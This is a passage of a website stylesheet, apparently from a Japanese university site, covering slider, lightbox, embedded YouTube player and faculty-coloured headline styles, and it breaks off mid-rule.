.flex-direction-nav .flex-nav-next {
  right: -10px;
}
.flex-direction-nav .flex-next:after {
  border-width: 0 2px 2px 0;
}
.flexslider:hover .flex-direction-nav .flex-nav-prev {
  opacity: 1;
  left: 0;
}
.flexslider:hover .flex-direction-nav .flex-nav-prev:hover {
  opacity: 0.8;
}
.flexslider:hover .flex-direction-nav .flex-nav-next {
  opacity: 1;
  right: 0;
}
.flexslider:hover .flex-direction-nav .flex-nav-next:hover {
  opacity: 0.8;
}
.flex-pauseplay,
.flex-control-nav {
  position: absolute;
  height: 14px;
  bottom: 20px;
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.flex-direction-nav .flex-disabled {
  opacity: 0 !important;
  filter: alpha(opacity=0);
  cursor: default;
}
.flex-pauseplay {
  left: 20px;
  width: 22px;
}
.flex-pauseplay a {
  display: block;
  margin-top: 1px;
  width: 14px;
  height: 14px;
  font-size: 0;
  z-index: 10;
  text-indent: 100%;
  cursor: pointer;
}
.flex-pauseplay a.flex-pause:before {
  content: '';
  width: 11.2px;
  height: 14px;
  display: inline-block;
  float: left;
  margin: 0 auto;
  border-style: solid;
  border-width: 0 4px;
  border-color: #273166;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.flex-pauseplay a.flex-play:before {
  content: '';
  width: 0;
  height: 0;
  display: inline-block;
  float: left;
  margin: 0;
  border-style: solid;
  border-color: transparent;
  border-width: 7px 11.2px;
  border-left-color: #273166;
}
@media (hover: hover) {
.flex-pauseplay a.flex-pause:hover {
  border-color: #424a8b;
}
.flex-pauseplay a.flex-play:hover:before {
  border-left-color: #424a8b;
}
}
.flex-control-nav {
  left: 42px;
  text-align: left;
  font-size: 0;
  width: 85%;
  padding-top: 1px;
  white-space: normal;
}
.flex-control-nav li {
  float: left;
  margin: 3px;
  display: inline-block;
  zoom: 1;
}
.flex-control-paging li a {
  width: 14px;
  height: 14px;
  display: block;
  background: #ffffff;
  border: 3.5px solid #ffffff;
  cursor: pointer;
  text-indent: -9999px;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.4);
  -o-box-shadow: 0 0 2px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.4);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.flex-control-paging li a:hover {
  background: #273166;
}
.flex-control-paging li a.flex-active {
  background: #273166;
  cursor: default;
}
/*
Colorbox Core Style:
The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,
#cboxOverlay,
#cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}
#cboxOverlay {
  position: fixed;
  width: 100%;
  height: 100%;
}
#cboxMiddleLeft,
#cboxBottomLeft {
  clear: left;
}
#cboxContent {
  position: relative;
}
#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}
#cboxTitle {
  margin: 0;
}
#cboxLoadingOverlay,
#cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#cboxPrevious,
#cboxNext,
#cboxClose,
#cboxSlideshow {
  cursor: pointer;
}
.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
  -ms-interpolation-mode: bicubic;
}
.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
}
#colorbox,
#cboxContent,
#cboxLoadedContent {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}
#cboxOverlay {
  background: url(/common/images/colorbox/overlay.png) repeat 0 0;
}
#colorbox {
  outline: 0;
}
#cboxTopLeft {
  width: 21px;
  height: 21px;
  background: url(/common/images/colorbox/controls.png) no-repeat -101px 0;
}
#cboxTopRight {
  width: 21px;
  height: 21px;
  background: url(/common/images/colorbox/controls.png) no-repeat -130px 0;
}
#cboxBottomLeft {
  width: 21px;
  height: 21px;
  background: url(/common/images/colorbox/controls.png) no-repeat -101px -29px;
}
#cboxBottomRight {
  width: 21px;
  height: 21px;
  background: url(/common/images/colorbox/controls.png) no-repeat -130px -29px;
}
#cboxMiddleLeft {
  width: 21px;
  background: url(/common/images/colorbox/controls.png) left top repeat-y;
}
#cboxMiddleRight {
  width: 21px;
  background: url(/common/images/colorbox/controls.png) right top repeat-y;
}
#cboxTopCenter {
  height: 21px;
  background: url(/common/images/colorbox/border.png) 0 0 repeat-x;
}
#cboxBottomCenter {
  height: 21px;
  background: url(/common/images/colorbox/border.png) 0 -29px repeat-x;
}
#cboxContent {
  background: #fff;
  overflow: hidden;
}
.cboxIframe {
  background: #fff;
}
#cboxError {
  padding: 50px;
  border: 1px solid #ccc;
}
#cboxLoadedContent {
  margin-bottom: 28px;
}
#cboxTitle {
  position: absolute;
  bottom: 4px;
  left: 0;
  text-align: center;
  width: 100%;
  color: #000;
}
#cboxCurrent {
  position: absolute;
  bottom: 4px;
  left: 58px;
  color: #949494;
}
#cboxLoadingOverlay {
  background: url(/common/images/colorbox/loading_background.png) no-repeat center center;
}
#cboxLoadingGraphic {
  background: url(/common/images/colorbox/loading.gif) no-repeat center center;
}
#cboxPrevious,
#cboxNext,
#cboxSlideshow,
#cboxClose {
  border: 0;
  padding: 0;
  margin: 0;
  overflow: visible;
  width: auto;
  background: none;
}
#cboxPrevious:active,
#cboxNext:active,
#cboxSlideshow:active,
#cboxClose:active {
  outline: 0;
}
#cboxSlideshow {
  position: absolute;
  bottom: 4px;
  right: 30px;
  color: #0092ef;
}
#cboxPrevious {
  position: absolute;
  bottom: 0;
  left: 0;
  background: url(/common/images/colorbox/controls.png) no-repeat -75px 0;
  width: 25px;
  height: 25px;
  text-indent: -9999px;
}
#cboxNext {
  position: absolute;
  bottom: 0;
  left: 27px;
  background: url(/common/images/colorbox/controls.png) no-repeat -50px 0;
  width: 25px;
  height: 25px;
  text-indent: -9999px;
}

#cboxClose {
  position: absolute;
  bottom: 0;
  right: 0;
  background: url(/common/images/colorbox/controls.png) no-repeat -25px 0;
  width: 25px;
  height: 25px;
  text-indent: -9999px;
}
@media (hover: hover) {
#cboxPrevious:hover {
  background-position: -75px -25px;
}
#cboxNext:hover {
  background-position: -50px -25px;
}
#cboxClose:hover {
  background-position: -25px -25px;
}
}

.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF, endColorstr=#00FFFFFF);
}
#cboxOverlay.jst_cbox {
  background-image: none;
  background-color: #000;
  filter: alpha(opacity=60);
  -moz-opacity: 0.6;
  opacity: 0.6;
}
#cboxTopLeft {
  width: 0;
  height: 0;
  background: transparent;
}
#cboxTopRight {
  width: 0;
  height: 0;
  background: transparent;
}
#cboxBottomLeft {
  width: 0;
  height: 0;
  background: transparent;
}
#cboxBottomRight {
  width: 0;
  height: 0;
  background: transparent;
}
#cboxMiddleLeft {
  width: 0;
  background: transparent;
}
#cboxMiddleRight {
  width: 0;
  background: transparent;
}
#cboxTopCenter {
  height: 0;
  background: transparent;
}
#cboxBottomCenter {
  height: 0;
  background: transparent;
}
#cboxLoadedContent {
  margin-bottom: 60px;
}
#cboxClose {
  background: #292929;
  color: #FFF;
  text-align: center;
  line-height: 40px;
  text-indent: 0;
  font-size: 0.875rem;
  left: 50%;
  right: auto;
  bottom: 5px;
  width: 240px;
  margin-left: -120px;
  height: 40px;
  text-align: center;
}
.jst_cbox #cboxContent,
.jst_cbox .cboxIframe {
  background-color: transparent;
}
.jst_cbox #cboxLoadingGraphic {
  background: none;
}
.jst_cbox #cboxTopLeft,
.jst_cbox #cboxTopRight,
.jst_cbox #cboxBottomLeft,
.jst_cbox #cboxBottomRight,
.jst_cbox #cboxMiddleLeft,
.jst_cbox #cboxMiddleRight,
.jst_cbox #cboxTopCenter,
.jst_cbox #cboxBottomCenter {
  width: 0;
  height: 0;
  background: none;
}
.jst_cbox #cboxLoadedContent {
  margin-top: 20px;
  margin-bottom: 0;
}
.jst_cbox #cboxClose {
  width: auto;
  height: auto;
  background: none;
  color: #FFF;
  text-indent: 0;
  bottom: auto;
  left: auto;
  top: 0;
  right: 0;
  line-height: 1.2;
}

.gallery #cboxContent, .gallery .cboxIframe {
  background-color: transparent;
}
.gallery #cboxContent {
  overflow: visible;
}
.gallery #cboxLoadingGraphic {
  background: none;
}
.gallery #cboxTopLeft, .gallery #cboxTopRight, .gallery #cboxBottomLeft, .gallery #cboxBottomRight, .gallery #cboxMiddleLeft, .gallery #cboxMiddleRight, .gallery #cboxTopCenter, .gallery #cboxBottomCenter {
  width: 0;
  height: 0;
  background: none;
}
.gallery #cboxLoadedContent {
  margin: 50px 30px 30px;
}
.gallery #cboxClose {
  overflow: hidden;
  width: 40px;
  height: 0;
  padding: 40px 0 0;
  background: none;
  color: #FFF;
  bottom: auto;
  left: auto;
  top: 0;
  right: 0;
  line-height: 1.2;
  text-indent: 200%;
}
.gallery #cboxClose:before, .gallery #cboxClose:after {
  content: "";
  display: block;
  width: 40px;
  border-top: 1px solid #fff;
  position: absolute;
  top: 50%;
  right: 0;
}
.gallery #cboxClose:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.gallery #cboxClose:after {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.gallery #cboxPrevious, .gallery #cboxNext {
  top: 50%;
  background: none;
  width: 25px;
  height: 60px;
  margin-top: -30px;
  overflow: hidden;
}
.gallery #cboxPrevious:before, .gallery #cboxNext:before {
  content: "";
  display: block;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  margin-top: -50%;
}
.gallery #cboxPrevious {
  left: 0;
  right: auto;
}
.gallery #cboxPrevious:before {
  left: 50%;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.gallery #cboxNext {
  right: 0;
  left: auto;
}
.gallery #cboxNext:before {
  right: 50%;
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.gallery #cboxCurrent {
  background: rgba(0, 0, 0, 0.4);
  width: calc(100% - 60px);
  bottom: 0;
  left: 30px;
  color: #fff;
  height: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 13px;
}
@media (hover: hover) {
a.popup:hover,
a.popup:focus,
a.popup:active {
  opacity: .6;
}
}
.bionics #cboxOverlay.tocucho-popup {
  background: rgba(109, 168, 78, 0.8);
}
.bionics .tocucho-popup #cboxClose {
  background: #6da84e;
}
.cs #cboxOverlay.tocucho-popup {
  background: rgba(42, 99, 139, 0.8);
}
.cs .tocucho-popup #cboxClose {
  background: #2a638b;
}
.media #cboxOverlay.tocucho-popup {
  background: rgba(193, 58, 72, 0.8);
}
.media .tocucho-popup #cboxClose {
  background: #c13a48;
}
.medical #cboxOverlay.tocucho-popup {
  background: rgba(210, 44, 64, 0.8);
}
.medical .tocucho-popup #cboxClose {
  background: #d22c40;
}
.ds #cboxOverlay.tocucho-popup {
  background: rgba(232, 127, 0, 0.8);
}
.ds .tocucho-popup #cboxClose {
  background: #e87f00;
}
.eng #cboxOverlay.tocucho-popup {
  background: rgba(87, 84, 137, 0.8);
}
.eng .tocucho-popup #cboxClose {
  background: #575489;
}
.kyoyo #cboxOverlay.tocucho-popup {
  background: rgba(173, 167, 131, 0.8);
}
.kyoyo .tocucho-popup #cboxClose {
  background: #ada783;
}
/*___________________________________________________________________________________________________________________________________________________
_ jquery.mb.components                                                                                                                             _
_                                                                                                                                                  _
_ file: YTPlayer.css                                                                                                                               _
_ last modified: 19/04/15 17.35                                                                                                                    _
_                                                                                                                                                  _
_ Open Lab s.r.l., Florence - Italy                                                                                                                _
_                                                                                                                                                  _
_ email: matteo@open-lab.com                                                                                                                       _
_ site: http://pupunzi.com                                                                                                                         _
_       http://open-lab.com                                                                                                                        _
_ blog: http://pupunzi.open-lab.com                                                                                                                _
_ Q&A:  http://jquery.pupunzi.com                                                                                                                  _
_                                                                                                                                                  _
_ Licences: MIT, GPL                                                                                                                               _
_    http://www.opensource.org/licenses/mit-license.php                                                                                            _
_    http://www.gnu.org/licenses/gpl.html                                                                                                          _
_                                                                                                                                                  _
_ Copyright (c) 2001-2015. Matteo Bicocchi (Pupunzi);                                                                                              _
___________________________________________________________________________________________________________________________________________________*/
@font-face {
  font-family: 'ytpregular';
  src: url("/common/css/ytp-regular.eot");
}
@font-face {
  font-family: 'ytpregular';
  src: url([data-uri]) format("woff"), url("/common/css/ytp-regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
.mb_YTPlayer :focus {
  outline: 0;
}
.mb_YTPlayer {
  display: block;
  transform: translateZ(0) translate3d(0, 0, 0);
  transform-style: preserve-3d;
  perspective: 1000;
  backface-visibility: hidden;
  box-sizing: border-box;
}
.mb_YTPlayer .loading {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 12px;
  color: #fff;
  background: rgba(0, 0, 0, 0.51);
  text-align: center;
  padding: 2px 4px;
  border-radius: 5px;
  font-family: "Droid Sans", sans-serif;
  -webkit-animation: fade .1s infinite alternate;
  /* Chrome, Safari, Opera */
  animation: fade .1s infinite alternate;
}
/* Chrome, Safari, Opera */
@-webkit-keyframes fade {
  0% {
    opacity: .5;
  }
  100% {
    opacity: 1;
  }
}
/* Standard syntax */
@keyframes fade {
  0% {
    opacity: .5;
  }
  100% {
    opacity: 1;
  }
}
.mb_YTPlayer.fullscreen {
  display: block !important;
  position: fixed !important;
  width: 100% !important;
  height: 100% !important;
  top: 0 !important;
  left: 0 !important;
  margin: 0 !important;
  border: none !important;
}
.mb_YTPlayer.fullscreen .mbYTP_wrapper {
  opacity: 1 !important;
}
.mbYTP_wrapper iframe {
  max-width: 4000px !important;
}
.inline_YTPlayer {
  margin-bottom: 20px;
  vertical-align: top;
  position: relative;
  left: 0;
  overflow: hidden;
  border-radius: 4px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
  background: rgba(0, 0, 0, 0.5);
}
.inline_YTPlayer img {
  border: none !important;
  margin: 0 !important;
  padding: 0 !important;
  transform: none !important;
}
/*CONTROL BAR*/
.mb_YTPBar .ytpicon {
  font-size: 20px;
  font-family: 'ytpregular';
}
.mb_YTPBar .mb_YTPUrl.ytpicon {
  font-size: 30px;
}
.mb_YTPBar {
  transition: opacity .5s;
  display: block;
  width: 100%;
  height: 10px;
  padding: 5px;
  background: #333;
  position: fixed;
  bottom: 0;
  left: 0;
  text-align: left;
  z-index: 1000;
  font: 14px/16px sans-serif;
  color: white;
  opacity: .1;
  box-sizing: border-box;
}
.mb_YTPBar.visible,
.mb_YTPBar:hover {
  opacity: 1;
}
.mb_YTPBar .buttonBar {
  transition: all .5s;
  background: transparent;
  font: 12px/14px Calibri;
  position: absolute;
  top: -30px;
  left: 0;
  padding: 5px;
  width: 100%;
  box-sizing: border-box;
}
.mb_YTPBar:hover .buttonBar {
  background: rgba(0, 0, 0, 0.4);
}
.mb_YTPBar span {
  display: inline-block;
  font: 16px/20px Calibri, sans-serif;
  position: relative;
  width: 30px;
  height: 25px;
  vertical-align: middle;
}
.mb_YTPBar span.mb_YTPTime {
  width: 130px;
}
.mb_YTPBar span.mb_YTPUrl,
.mb_YTPBar span.mb_OnlyYT {
  position: absolute;
  width: auto;
  display: block;
  top: 6px;
  right: 10px;
  cursor: pointer;
}
.mb_YTPBar span.mb_YTPUrl img {
  width: 60px;
}
.mb_YTPBar span.mb_OnlyYT {
  left: 300px;
  right: auto;
}
.mb_YTPBar span.mb_OnlyYT img {
  width: 25px;
}
.mb_YTPBar span.mb_YTPUrl a {
  color: white;
}
.mb_YTPBar .mb_YTPPlaypause,
.mb_YTPlayer .mb_YTPBar .mb_YTPPlaypause img {
  cursor: pointer;
}
.mb_YTPBar .mb_YTPMuteUnmute {
  cursor: pointer;
}
/*PROGRESS BAR*/
.mb_YTPBar .mb_YTPProgress {
  height: 10px;
  width: 100%;
  background: #222;
  bottom: 0;
  left: 0;
}
.mb_YTPBar .mb_YTPLoaded {
  height: 10px;
  width: 0;
  background: #444;
  left: 0;
}
.mb_YTPBar .mb_YTPseekbar {
  height: 10px;
  width: 0;
  background: #000;
  bottom: 0;
  left: 0;
  box-shadow: rgba(82, 82, 82, 0.47) 1px 1px 3px;
}
.mb_YTPBar .YTPOverlay {
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transform-style: "flat";
  box-sizing: border-box;
}
/*RASTER OVERLAY*/
/*VOLUME SLIDER*/
.mb_YTPBar .simpleSlider {
  position: relative;
  width: 100px;
  height: 10px;
  border: 1px solid #fff;
  overflow: hidden;
  box-sizing: border-box;
  margin-right: 10px;
  cursor: pointer !important;
  border-radius: 3px;
}
.mb_YTPBar.compact .simpleSlider {
  width: 40px;
}
.mb_YTPBar .simpleSlider.muted {
  opacity: .3;
}
.mb_YTPBar .level {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: #fff;
  box-sizing: border-box;
}
.mb_YTPBar .level.horizontal {
  height: 100%;
  width: 0;
}
.mb_YTPBar .level.vertical {
  height: auto;
  width: 100%;
}
/* ========================================================== */
/* HEADLINE      */
/* NAV      */
/* ICON      */
/* LINK      */
/* BTN      */
/* BLOCK      */
/* LAYOUT      */
/* LIST      */
/* TABLE      */
/* FORM      */
/* INLINE      */
/* TEXTCOLOR      */
/* BGCOLOR      */
/* BORDER      */
/* PAGES      */
/* ========================================================== */
.clear {
  clear: both;
}
/* 旧サイトのページTOPへ戻るボタンを非表示 */
.mainarea .pagetop,
.moz-text-flowed {
  display: none;
}
/* HEADLINE
-------------------------------------------------------- */
h3, .page-headline, .mainarea h1 {
  padding: 2px 0 9px;
  font-size: 175%;
  font-family: YuGothic, "游ゴシック", "ヒラギノ角ゴ W6 JIS2004", "Hiragino Kaku Gothic W6 JIS2004", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro";
  font-weight: 600;
  line-height: 1.2;
  color: #273166;
  border-bottom: 3px solid #bfc2ce;
  margin-bottom: 10px;
}
.page-headline-simple, .mainarea h1.page-headline-simple {
  font-weight: normal;
  font-size: 1.75rem;
  color: #000;
  font-family: "UD新ゴ コンデンス90 R", "UD Shin Go Conde90 R", sans-serif;
  margin-bottom: 1em;
  padding: 0;
  border: none;
}
.page-headline-simple strong, .mainarea h1.page-headline-simple strong {
  font-weight: bold;
}
.headline-simple {
  color: #000;
  border-top: 1px solid #eae5e5;
  border-bottom: 2px solid #eae5e5;
  position: relative;
  font-size: 1.75rem;
  padding: 60px 0 0;
  font-family: "UD新ゴ コンデンス90 EL", "UD Shin Go Conde90 EL", sans-serif;
  margin: 0 0 1.28571em;
}
.headline-simple span {
  display: inline-block;
  border-bottom: 2px solid #eae5e5;
  padding: 0 0 8px;
  margin: 0 0 -2px;
}
.headline-simple.sdgs span {
  border-color: #016690;
}
.block > .headline-simple {
  margin-top: 40px;
}
.hr-wrapper {
  padding-bottom: 40px;
}
.hr-wrapper.area + .area {
  padding-top: 0;
}
.hr-wrapper.container + .container {
  padding-top: 0;
}
.headline-hr {
  color: #000;
  border-top: 1px solid #eae5e5;
  border-bottom: 2px solid #eae5e5;
  position: relative;
  font-size: 1.75em;
  padding: 1.07143em 0 0.35714em;
  font-family: "UD新ゴ コンデンス90 EL", "UD Shin Go Conde90 EL", sans-serif;
  margin: 0 0 1.2em;
}
.headline-hr:after {
  content: "";
  display: inline-block;
  width: 176px;
  height: 0;
  border-bottom: 2px solid #444381;
  padding: 0;
  margin: 0 0 -2px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.headline-hr.oshirase:after {
  border-color: #016690;
}
.headline-gakubu-m, h3.headline-gakubu-m {
  font-size: 1.5em;
  padding: 0 0 0.625em 0.79167em;
  margin: 0 0 1em;
  border-bottom: 3px solid #273166;
  font-weight: 300;
}
.headline-gakubu-m.eng, h3.headline-gakubu-m.eng {
  color: #575488;
  border-color: #c8c6db;
}
.headline-gakubu-m.cs, h3.headline-gakubu-m.cs {
  color: #28648b;
  border-color: #d2e4ed;
}
.headline-gakubu-m.ms, h3.headline-gakubu-m.ms {
  color: #b1444b;
  border-color: #e5c3c6;
}
.headline-gakubu-m.bs, h3.headline-gakubu-m.bs {
  color: #2b643b;
  border-color: #c6dbb8;
}
.headline-gakubu-m.ds, h3.headline-gakubu-m.ds {
  color: #3e3e3e;
  border-color: #f5ebce;
}
.headline-gakubu-m.hs, h3.headline-gakubu-m.hs {
  color: #c13c45;
  border-color: #f4e3e8;
}
.headline-gakubu-m.kyoyo, h3.headline-gakubu-m.kyoyo {
  color: #4e461b;
  border-color: #dcdbd6;
}
h4, .headline-middle {
  margin-top: 20px;
  line-height: 1.3;
  margin-bottom: 5px;
  font-size: 112.5%;
  color: #45436b;
  font-weight: 600;
}
h4:first-child, .headline-middle:first-child {
  margin-top: 0;
}
h4#alumniCampus, .headline-middle#alumniCampus {
  color: #292963;
  padding: 0;
  margin: 0 0 10px;
}
h4#guide_univ, .headline-middle#guide_univ {
  margin: 0 0 30px 0;
}
h4.mediaTitle2, .headline-middle.mediaTitle2 {
  border-left: #c02a3e solid 3px;
  margin: 0 0 8px 0;
  padding: 0 0 0 8px;
}
.page-headline_b {
  font-weight: bold;
  font-size: 2.25em;
  line-height: 1.5;
  color: #000;
  border: none;
  margin-bottom: 50px;
}
.page-headline_b .label {
  font-size: 0.5em;
  padding: 0.4em 0.6em;
}
.headline_simple_l {
  font-size: 2em;
  color: #000;
  border: none;
  font-weight: bold;
  margin-bottom: 1.25em;
  padding: 0;
  position: relative;
}
.headline_simple_l:after {
  content: "";
  display: block;
  width: 100%;
  height: 0;
  padding: 0 0 0.4em;
  background-color: #c0cada;
  margin-top: -0.55em;
}
.headline_simple_l.bs:after {
  background-color: #d3e5ca;
}
.headline_simple_l.cs:after {
  background-color: #bfd0dc;
}
.headline_simple_l.ds:after {
  background-color: #ffd6a4;
}
.headline_simple_l.ms:after {
  background-color: #eac9cc;
}
.headline_simple_l.hs:after {
  background-color: #f1c9d7;
}
.headline_simple_l.eng:after {
  background-color: #cfcee9;
}
.headline_simple_l.kyoyo:after {
  background-color: #e4dfc4;
}
.headline_simple_l.campus:after {
  background-color: #faecc8;
}
.headline_simple_l.kamata:after {
  background-color: #d2e2ef;
}
.headline_simple_l.hachi:after {
  background-color: #c5eec6;
}
.headline_simple_l.oc2019:after {
  background-color: #0aa3fd;
}
.headline_simple_l.employment:after {
  background-color: rgba(121, 167, 155, 0.3);
}
.headline_simple_l.koukajoshi:after {
  background-color: #fed8e6;
}
.headline_simple_l.project_ev:after {
  background-color: #f5d9d1;
}
.headline_simple_l.project_r:after {
  background-color: #d5d9eb;
}
.headline_simple_l.gakugai:after {
  background-color: #cbe0ee;
}
.headline_simple_l.grad:after {
  background-color: #d9e7f5;
}
.headline_simple_l.type_b {
  display: inline-block;
  font-size: 1.375em;
}
.headline_simple_m {
  font-size: 1.75em;
  line-height: 1.64286;
  color: #000;
  border: none;
  font-weight: bold;
  margin: 0 0 20px;
  padding: 0;
  border: none;
  position: relative;
}

.headline_simple_color_m {
  font-weight: bold;
  font-size: 1.125em;
  border: none;
  margin: 0 0 0.2em;
  line-height: 1.3;
  padding: 0;
  color: #273166;
}
.headline_simple_color_m.bs {
  color: #6da84e;
}
.headline_simple_color_m.cs {
  color: #2a638b;
}
.headline_simple_color_m.ds {
  color: #e87f00;
}
.headline_simple_color_m.ms {
  color: #c13a48;
}
.headline_simple_color_m.hs {
  color: #d22c40;
}
.headline_simple_color_m.eng {
  color: #575489;
}
.headline_simple_color_m.kyoyo {
  color: #ada783;
}
.headline_simple_color_m.campus {
  color: #d74d88;
}
.headline-bor-left {
  display: inline-block;
  border-width: 0 0 0 7px;
  border-style: solid;
  border-color: #ccc;
  color: #000;
  font-weight: normal;
  font-size: 125%;
  line-height: 1.2;
  padding: 0.3em 0 0.3em 0.6em;
  margin: 0 0 1em;
  vertical-align: middle;
}
.headline-bor-left.bs {
  border-color: #d3e5ca;
  color: #6da84e;
}
.headline-bor-left.eng {
  border-color: #cfcee9;
  color: #575489;
}
.headline-bor-left.cs {
  border-color: #bfd0dc;
  color: #2a638b;
}
.headline-bor-left.ds {
  border-color: #ffd6a4;
  color: #e87f00;
}
.headline-bor-left.ms {
  border-color: #eac9cc;
  color: #c13a48;
}
.headline-bor-left.hs {
  border-color: #f1c9d7;
  color: #d22c40;
}
.headline-bor-left.research {
  border-color: #8A6989;
}
.ie.notedge .headline-bor-left {
  padding-top: 0.5em;
}
.headline-bor-bottom {
  display: block;
  border-width: 0 0 1px;
  border-style: solid;
  border-color: #eeeff1;
  font-size: 150%;
  font-weight: normal;
  line-height: 1.2;
  margin: 0 0 1em;
  color: #333;
}
.headline-bor-bottom .headline-bor-left {
  border-width: 0 0 0 6px;
  margin: 0 0 0.4em;
  font-size: 100%;
  padding: 0.15em 0 0.15em 0.8em;
}
.headline-bor-bottom.bs {
  border-color: #d3e5ca;
}
.headline-bor-bottom.eng {
  border-color: #cfcee9;
}
.headline-bor-bottom.cs {
  border-color: #bfd0dc;
}
.headline-bor-bottom.ds {
  border-color: #ffd6a4;
}
.headline-bor-bottom.ms {
  border-color: #eac9cc;
}
.headline-bor-bottom.hs {
  border-color: #f1c9d7;
}
.headline-bor-bottom_s {
  display: inline-block;
  font-size: 1.125em;
  font-weight: bold;
  padding: 0 0 10px;
  margin: 0 0 10px;
  border-style: solid;
  border-width: 0 0 1px;
  color: #000;
}
.headline-bor-bottom_s.cs {
  border-color: #016690;
}
.headline-bor-bottom_s.eng {
  border-color: #575488;
}
.headline-bor-bottom_s.ds {
  border-color: #5a5a5a;
}
.headline-bor-bottom_s.bs {
  border-color: #6ba94e;
}
.headline-bor-bottom_s.ms {
  border-color: #b1444b;
}
.headline-bor-bottom_s.hs {
  border-color: #d22c40;
}
.headline-bor-bottom_s.kyoyo {
  border-color: #ada783;
}
.headline-bor-bottom_s.oc2019 {
  border-color: #0aa3fd;
}
.headline-plain {
  border: none;
  padding: 0;
  margin: 0;
  color: inherit;
  font-weight: bold;
  font-size: 1em;
}
/* タブレット未満 */
@media screen and (max-width: 767px) {
  .page-headline-simple, .mainarea h1.page-headline-simple {
  font-size: 100%;
  min-height: inherit;
  letter-spacing: 0;
  font-size: 1.25rem;
  }
  .headline-simple {
  font-size: 1.125rem;
  padding-top: 40px;
  }
  .block > .headline-simple {
  margin-top: 20px;
  }
  h3, .page-headline, .mainarea h1 {
  font-size: 112.5%;
  }
  .icon-headline .headline {
  padding-left: 45px;
  font-size: 112.5%;
  min-height: inherit;
  }
  .headline-hr {
  font-size: 1.25em;
  }
  .headline-gakubu-m, h3.headline-gakubu-m {
  font-size: 1.125em;
  }
  .page-headline_b {
  font-size: 1.8em;
  margin-bottom: 1.2em;
  }
  .headline_simple_l {
  font-size: 1.8em;
  margin-bottom: 1em;
  }
  .headline_simple_m {
  font-size: 1.6em;
  margin-bottom: 0.5em;
  }
  .headline-bor-left {
  font-size: 112.5%;
  }
  .headline-bor-bottom {
  font-size: 112.5%;
  }
}
@media screen and (max-width: 479px) {
  .page-headline_b {
  font-size: 1.3em;
  }
  .headline_simple_m {
  font-size: 1.3em;
  }
  .headline_simple_l {
  font-size: 1.3em;
  }
}
h5 {
  font-size: 100%;
  line-height: 1.3;
}
h6 {
  border-left: 4px solid #C0CDC8;
  padding: 4px 0 3px 10px;
  margin: 0 0 10px 10px;
  font-size: 100%;
  line-height: 1.3;
}
.indigo_border {
  line-height: 1.3;
  font-size: 112.5%;
  color: #45436b;
  font-weight: 600;
  padding: 8px 0 8px 15px;
  margin: 20px 0 10px;
  border-left: #212163 5px solid;
}
.indigo_border:first-child {
  margin-top: 0;
}
.defaultborder {
  border-left: 4px solid #C0CDC8;
  padding-left: 10px;
  margin: 1em 0 0.5em;
}
.headline-box {
  background-color: #e8e5f2;
  padding: 5px 0 2px 17px;
  margin-bottom: 10px;
}
.title-movielibrary {
  margin: 0;
  padding: 0.4em 0.2em;
  background-color: #eeeff1;
  color: #333;
  text-align: center;
  font-weight: normal;
  border: none;
  font-size: 112.5%;
  line-height: 1.3;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
  height: 3.4em;
}
.title-movielibrary span {
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.title-movielibrary.freeheight {
  height: inherit;
  line-height: 1.3;
}
.headline-bar {
  color: #000;
  border-bottom: 2px solid #eae5e5;
  position: relative;
  font-size: 1.5rem;
  font-family: "UD新ゴ コンデンス90 EL", "UD Shin Go Conde90 EL", sans-serif;
  margin: 40px 0 1rem;
}
.headline-bar span {
  display: inline-block;
  border-bottom: 2px solid #263365;
  padding: 0 0 0.3em;
  margin: 0 0 -2px;
}
.headline-bar:first-child {
  margin-top: 0;
}
@media screen and (max-width: 767px) {
  .headline-bar {
